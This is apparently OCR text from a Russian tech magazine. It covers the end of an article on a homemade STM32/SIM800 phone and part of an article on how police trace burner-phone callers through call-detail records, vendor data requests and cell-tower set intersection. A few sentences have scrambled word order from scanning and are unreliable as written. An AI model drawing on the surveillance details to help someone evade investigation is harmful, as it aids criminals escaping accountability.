

Заключительная строчка кода (Wait For Interrupt) переводит F103C8T6 в режим ожидания, из которого он выходит, только когда наступает прерывание. В нашем случае это подача низкого уровня на вывод REST микроконтроллера.

#### **ИНТЕРФЕЙС**

устройства текстовый Интерфейс достаточно просто.  $M$ реализован При вызове соответствующего меню очищается экран и появляется подсказка с функциями клавиш. После этого ожидается пользовательский ввод, и цикл повторяется. Все функции меню собраны в отдельном файле menu. с.

#### void main\_help\_menu(void) {



 $\sqrt{2}$ 





 $\}$ 

Кратко расскажу о некоторых функциях главного меню. Команда АТА позволяет принять входящий вызов, команда АТН отклоняет вызов или завершает звонок. Меню data облегчает работу с внешней памятью и дает возможность в реальном времени посмотреть дамп любого участка, как в ASCII, так и в НЕХ. Также здесь можно перезаписать байты по произвольным адресам, вплоть до ручного управления полями в контактах (хотя конкретно для этого удобнее воспользоваться подходящим разделом).

Меню call служит для быстрого набора номера из телефонной книги, тогда как tel book позволяет редактировать и добавлять записи новых абонентов. Power menu управляет настройками энергосбережения, а команды sleep и sleep logo переводят устройство в режим сна (примерно 6 и 9 мА потребле-НИЯ СООТВЕТСТВЕННО).

Есть и несколько дополнительных полезностей. Меню img выполняет фунпредоставляет ДОСТУП картинкам, КЦИИ галереи И  $\mathsf{K}$ сохраненным а sim800 напрямую взаимодействует с радиомодулем через стандартные команды АТ. Как будто не самая очевидная вещь, но она мне здорово пригодилась при отладке.

#### ИДЕИ И РАЗВИТИЕ ПРОЕКТА

Я получил большое удовольствие от работы над своей мобилкой, последовательно воплощая в жизнь разные функции, отлавливая ошибки и решая возникающие в процессе задачи. И само собой, останавливаться на достигнутом я вовсе не намерен. Вот несколько идей, которые я пока не реализовал, но уже запланировал на ближайшее будущее: встроенные игры, шифрование данных, отправка и прием MMS, записная книжка, дополнительные поля в контактах.

И это далеко не полный список. Современные микроконтроллеры имеют массу полезных интерфейсов и позволяют подключать самую разную периферию: микросхемы внешней оперативной памяти, карточки SD, экраны с высоким разрешением и даже цифровые камеры. Кажется, так можно увлечься и собрать полноценный смартфон!  $\blacksquare\hspace{-1.2mm}\square\hspace{-1.2mm}\blacksquare$ 

# 

КАК ПОЛИЦИЯ ВЫЧИСЛЯЕТ ПРЕСТУПНИКОВ БЕЗ СЛОЖНОЙ ТЕХНИКИ

**A STATISTICS OF A REAL PROPERTY** 

Представь себе такую ситуацию: неизвестный звонит с одноразового телефона и требует выкуп за похищенного им человека. На следующий день преступник звонит еще раз. Жертва обращается в полицию, и уже через полчаса там узнают не только настоящий номер звонившего, но и всю историю его перемещений и звонков. И все это без сложной техники, поддельных базовых станций и перехвата сигнала.



● Phone ● SMS

#### **ВСЕВИДЯЩЕЕ ОКО**

Мы регулярно пишем об уязвимостях смартфонов, сетей передачи данных и о безопасности облачных сервисов. Мы настолько привыкли «думать сложно», что совсем забываем о существовании гораздо более простых и эффективных методов, доступных полиции разных стран.

Зачастую полиция не будет даже пытаться что-то взломать или перехватить, а просто сделает запрос к оператору сотовой связи, и последний отдаст не только историю звонков, но и массу другой интереснейшей информации. Как пример: статья об австралийском журналисте, в которой проанализирована информация, собранная о самом журналисте его сотовым оператором за последние два года (и только она).

По австралийским законам операторы сотовой связи обязаны в течение двух лет хранить определенную информацию о пользователях сети, базу Call detail record. Сюда входит информация о местоположении устройства в каждый момент времени (кстати, недавно в Швеции был создан прецедент: одной лишь этой информации недостаточно для вынесения приговора), журнал звонков, включая информацию о другом абоненте, и данные о сессиях выхода в интернет. Что касается SMS, то по австралийскому закону об охране частной жизни без предварительной санкции на прослушивание оператор имеет право (и обязан) сохранить лишь метаданные: время отправки, размер сообщения и адресата. Содержимое самих сообщений (а тем более голосовых звонков) не сохраняется.

Так выглядит информация, собранная о журналисте оператором.

#### Will's top 10 contacts



Места, которые посетил журналист 1 апреля 2015 года.



Места, которые он чаще всего посещал во время заданного временного отрезка.



Griffiths St Note: To create this heatmap we've inferred Will's approximate location at 10 minute intervals. Each inferred location is a weighted average of phone tower locations for all towers contacted in a four hour window. Fairlig Igowlah  $\mathbf{Q}_{\scriptscriptstyle \mathcal{O}_{\scriptscriptstyle D}}$ 

По ссылке доступны интерактивные версии этих данных.

Метаданные включают информацию о том, кому звонил и писал сообщения пользователь, о длительности звонков и о том, к каким базовым станциям в какой момент времени подключался телефон (такая информация позволяет достаточно точно установить местоположение устройства). В некоторых странах (не будем показывать пальцем, но это США) операторы не только выдают информацию о местоположении пользователя полиции, но и с удовольствием приторговывают такими данными.

Самое интересное, что операторам сотовой связи доступны (и выдаются полиции, а также продаются любому желающему) детали об использовании интернета, включая адреса сайтов и объем переданных данных. Это совершенно отдельная тема для обсуждения; данные собирают, отслеживая запросы к DNS-серверам провайдера. Этими данными операторы также с радостью приторговывают; кормушка настолько привлекательна, что операторы даже пытались блокировать использование клиентами сторонних DNS-серверов.



#### **INFO**

К слову говоря, выданные (навязанные) стационарными интернет-провайдерами устройства комбинированный (обычно  $\qquad \qquad$ кабельный или ADSL-модем + роутер) зачастую не позволяют сменить DNS-сервер на роутере. Если хочешь - меняй на компьютере, на каждом отдельном телефоне, умном телевизоре и колонке, но защитить свою частную жизнь полностью, просто задав настройки роутера, у пользователя не выйдет.

Мобильные операторы в США также обязаны хранить записи CDR. Кроме того, в Соединенных Штатах спецслужбами поддерживается единая база MAINWAY, записи в которой могут храниться гораздо дольше, чем разрешается по закону самим операторам мобильной связи.

В России же принят так называемый закон Яровой, который обязывает операторов сотовой связи в течение трех лет хранить метаданные (их список практически полностью совпадает с австралийским вариантом закона). Кроме того, с октября прошлого года операторы обязаны хранить в течение как минимум 30 суток (но не более шести месяцев) текстовые, голосовые, видео- и другие сообщения пользователей. Соответственно, в России любой звонок должен быть записан оператором и предоставлен полиции по законному требованию.

#### НЕ ТОЛЬКО CDR

В приведенном выше исследовании журналист Уилл Окенден пользовался iPhone. Правильно оформленный запрос в Apple (по терминологии компании — Device Request, то есть такой запрос, в котором у полиции нет ничего, кроме аппаратного идентификатора устройства - IMEI) позволит полиции получить и те данные, которые собирает о пользователе Apple, а туда входит почти все за редкими исключениями. Вот так, например, выглядит статистика запросов к Apple в России.

#### **Requests for Customer Data**



Для сравнения, в США за тот же год полиция запросила информацию о 19 318 устройствах (успешными оказались 81% запросов). Google предлагает интерактивный график, ознакомиться с которым можно по ссылке.

И если Apple не предоставит полиции такие данные, как пароли пользователя, статистика использования устройства, сообщения SMS/iMessage и данные «Здоровья» (история физической активности пользователя, включая число шагов и частоту сердцебиения в заданном временном промежутке, полезнейшая вещь для ловли как преступников, так и неверных супругов), то Google отдаст все, в том числе пароли (чтобы быть полностью технически корректным, добавлю, что в Android 9 появилось шифрование резервных копий; соответственно, полиция не получит ни самих бэкапов, ни хранящихся в них SMS и журналов звонков).

#### ОДНОРАЗОВЫЕ ТЕЛЕФОНЫ

Преступников, пользующихся своим основным телефоном для звонков с угрозами, вымогательств и прочих уголовно наказуемых деяний, теперь почти не водится; выше мы подробно разобрались почему. Что остается преступнику? Одноразовые SIM-карты (пожалуй, не будем сейчас обсуждать способы, которыми преступники обзаводятся такими картами) и одноразовые (как правило - дешевые кнопочные) устройства, желательно вовсе лишенные возможности выхода в интернет.

Для того чтобы получить хоть какие-то данные о подозреваемом, полиции нужна хотя бы одна зацепка - IMEI вполне достаточно. Но что можно определить по идентификатору устройства, которое включалось всего на несколько минут? Начитавшиеся конспирологических теорий (прекрасный пример) начинающие преступники трепетно вынимают из телефона аккумулятор, включая устройство, лишь чтобы совершить звонок.

Разумеется, никто из них даже не задумывается о том, что происходит, когда устройство включается и выключается (как штатно, так и аварийно, с извлечением аккумулятора). Тем более мало кто задумывается о том, известно ли оперативным работникам полиции о таком шаблоне.

Уверенный в своей безопасности преступник уходит из дома (если не уходит - с большой вероятностью его местоположение определят сразу же или постфактум, проанализировав логи) и звонит с одноразового телефона. Где при этом находится его основной телефон? Рассмотрим варианты.

#### Кейс 1

Начнем с рассмотрения самой типичной ситуации: «подозрительный» звонок совершается с одноразового, «анонимного» телефона, при этом собственный телефон преступник взял с собой. Ничего невероятного в этом нет; достаточно почитать полицейские сводки, чтобы понять, что так действует боль-ШИНСТВО.

Полиция запрашивает у оператора сотовой связи записи CDR за указанный период. В зависимости от страны и действующих в ней законов оператор возвращает либо сырые данные, либо анонимизированный список устройств (каждый аппаратный идентификатор заменяется на хеш-функцию). Фактически полиция получает готовый список устройств, подключенных к соте, где было зарегистрировано устройство, с которого был совершен звонок. Предполагается, что среди этих устройств будет присутствовать и собственный телефон преступника.

К одной и той же соте может быть одновременно подключено несколько тысяч абонентов, поэтому единичный запрос мало что даст полиции. Однако если преступник позвонит жертве еще раз - неважно, из той же соты или из другой (из другой даже лучше), — полиция получит дополнительные выборки. Далее пересекаются множества устройств, которые были зарегистрированы в той же соте на момент совершения звонка с «анонимного» устройства; как правило, на второй-третьей выборке остается всего несколько десятков, а то и единичные идентификаторы.

Разумеется, на практике все несколько сложнее. Например, учитывается не только подключение к конкретной вышке, с которой был сделан звонок,

но и данные с соседних вышек. Использование этих данных позволяет (и позволяло, кстати, даже пятнадцать лет назад) произвести триангуляцию, определив местоположение устройства с точностью от нескольких десятков до нескольких сотен метров. Согласись, с такой выборкой работать заметно приятнее.

Впрочем, в больших городах с высокой плотностью населения (анонимные звонки часто совершают в людных местах) круг подозреваемых даже в результате третьей выборки может оказаться слишком широк. В таких случаях (не всегда, но в особо важных делах) в игру вступает анализ «больших данных». Подробно об этом мне удалось узнать два года назад из вступительной речи на полицейском конгрессе в Берлине. Аналитик исследует шаблоны поведения устройств, обозначенных условными идентификаторами. Разговор по телефону, активное потребление трафика, перемещения в пространстве, время регистрации в соте и целый ряд дополнительных параметров позволяют исключить значительную часть устройств, тем самым заметно сократив круг подозреваемых.

Вывод: легче всего засечь преступника, у которого при себе есть персональное устройство (личный смартфон) и который при этом перемещается. Сделал анонимный звонок из одной соты - очерчено множество устройств. Сделал второй звонок из другой соты - и список устройств, следующих тем же маршрутом, сократился на порядок.

